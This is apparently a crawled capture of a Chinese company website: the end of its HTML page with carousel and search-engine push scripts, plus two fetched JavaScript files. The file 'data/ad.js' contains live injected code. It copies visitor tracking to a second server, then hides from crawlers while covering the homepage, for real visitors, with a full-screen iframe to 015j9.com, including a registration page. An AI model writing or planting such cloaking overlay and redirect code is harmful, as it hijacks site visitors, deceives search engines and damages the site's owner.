          d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z"
          p-id="5589"></path>
      </svg> </span>
      <div class="p_businesscontent">
        
      </div>
      <div class="p_businessbg"></div>
  </div>
</div></div>
    <div class="cbox-72-3 p_item"><div class="e_provider-86 s_title" needjs="true" isShow="false">
   
</div> </div>
</div>
 <input type="hidden" name="propJson" value='{&quot;type_85&quot;:&quot;business&quot;,&quot;setting_88&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;ct_58&quot;:&quot;df&quot;,&quot;dense_89&quot;:&quot;&quot;,&quot;setting_95&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;setting_11&quot;:{},&quot;setting_97&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;setting_96&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;prompt_98&quot;:&quot;&quot;,&quot;prompt_99&quot;:&quot;&quot;,&quot;imgList2_88&quot;:[],&quot;showArrow_69&quot;:true,&quot;dense_98&quot;:&quot;&quot;,&quot;dense_99&quot;:&quot;&quot;,&quot;space_88&quot;:0,&quot;imgList2_95&quot;:[],&quot;imgList2_96&quot;:[],&quot;imgList1_88&quot;:[],&quot;prompt_89&quot;:&quot;&quot;,&quot;imgList2_97&quot;:[],&quot;href_89&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;showMark_86&quot;:false,&quot;href_88&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;size_58&quot;:5,&quot;imgList1_95&quot;:[],&quot;watermark_85&quot;:true,&quot;imgList1_96&quot;:[],&quot;imgList1_97&quot;:[],&quot;href_99&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_95&quot;:0,&quot;href_98&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_97&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_96&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_97&quot;:0,&quot;href_95&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_96&quot;:0}'/></div></div>
    </div>
</div>

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
 
 
</div>
<!-- CUSTOM_BODY_BEGIN_TAG --><!-- CUSTOM_BODY_END_TAG -->
<script id="tpltool_ExtractJs">
 var InProList = new Swiper('.InProList .swiper-container', {
     slideActiveClass: 'active',
     slidesPerView: 4,
     slidesPerGroup: 1,
     spaceBetween: 30,
     speed: 1000,
  	 loop: true,
     breakpoints: {
         1366: {
             slidesPerView: 3,
             slidesPerGroup: 1,
             spaceBetween: 15
         },
         768: {
             slidesPerView: 1,
             slidesPerGroup: 1,
             centeredSlides: true,
             spaceBetween: 10
         }
     },
     navigation: {
         nextEl: '.InProList .swiper-button-next',
         prevEl: '.InProList .swiper-button-prev',
     },
     pagination: {
         el: '.InProList .swiper-pagination',
         clickable: true,
     },
     observer: true,
     observeParents: true,

 });

 var InProList = new Swiper('.InProList .swiper-container', {
     slideActiveClass: 'active',
     slidesPerView: 4,
     slidesPerGroup: 1,
     spaceBetween: 10,
     speed: 1000,
  	 loop: true,
     breakpoints: {
         1366: {
             slidesPerView: 3,
             slidesPerGroup: 1,
             spaceBetween: 15
         },
         768: {
             slidesPerView: 1,
             slidesPerGroup: 1,
             centeredSlides: true,
             spaceBetween: 10
         }
     },
     navigation: {
         nextEl: '.InProList .swiper-button-next',
         prevEl: '.InProList .swiper-button-prev',
     },
     pagination: {
         el: '.InProList .swiper-pagination',
         clickable: true,
     },
     observer: true,
     observeParents: true,

 });

 var InProList = new Swiper('.InProList .swiper-container', {
     slideActiveClass: 'active',
     slidesPerView: 4,
     slidesPerGroup: 1,
     spaceBetween: 10,
     speed: 1000,
  	 loop: true,
     breakpoints: {
         1366: {
             slidesPerView: 3,
             slidesPerGroup: 1,
             spaceBetween: 15
         },
         768: {
             slidesPerView: 1,
             slidesPerGroup: 1,
             centeredSlides: true,
             spaceBetween: 10
         }
     },
     navigation: {
         nextEl: '.InProList .swiper-button-next',
         prevEl: '.InProList .swiper-button-prev',
     },
     pagination: {
         el: '.InProList .swiper-pagination',
         clickable: true,
     },
     observer: true,
     observeParents: true,

 });

 var InProList = new Swiper('.InProList .swiper-container', {
     slideActiveClass: 'active',
     slidesPerView: 4,
     slidesPerGroup: 1,
     spaceBetween: 10,
     speed: 1000,
  	 loop: true,
     breakpoints: {
         1366: {
             slidesPerView: 3,
             slidesPerGroup: 1,
             spaceBetween: 15
         },
         768: {
             slidesPerView: 1,
             slidesPerGroup: 1,
             centeredSlides: true,
             spaceBetween: 10
         }
     },
     navigation: {
         nextEl: '.InProList .swiper-button-next',
         prevEl: '.InProList .swiper-button-prev',
     },
     pagination: {
         el: '.InProList .swiper-pagination',
         clickable: true,
     },
     observer: true,
     observeParents: true,

 });
</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: http://www.dede2000.com/data/ad.js
body_size: 1019
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
    var u="///matomolocal.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

    // Add this code below within the Matomo JavaScript tracker code
    // Important: the tracker url includes the /matomo.php
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    // Also send all of the tracking data to this other Matomo server, in website ID 1
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);
    // That's it!

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.015j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.015j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dede2000.com/data/analysis.js
body_size: 478
content:
(function () {
  // 异步加载 Google Analytics 脚本
  var script = document.createElement('script');
  script.async = true;
  script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Y0DSJ39HFY';
  document.head.appendChild(script);

  // 初始化 Google Analytics
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  // 配置 Google Analytics
  gtag('config', 'G-Y0DSJ39HFY');
})();



  
  